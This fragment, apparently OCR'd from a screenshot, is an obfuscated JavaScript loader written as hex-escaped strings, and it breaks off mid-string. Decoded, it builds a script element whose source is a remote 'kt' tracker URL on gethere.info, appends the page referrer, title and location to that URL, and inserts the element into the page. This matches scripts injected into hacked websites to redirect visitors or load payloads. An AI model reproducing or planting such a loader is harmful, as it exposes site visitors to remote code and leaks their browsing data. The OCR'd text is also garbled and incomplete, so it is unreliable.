
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65
\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x
74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6
D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","
\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x
3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x
48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\
x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\
x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\
x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x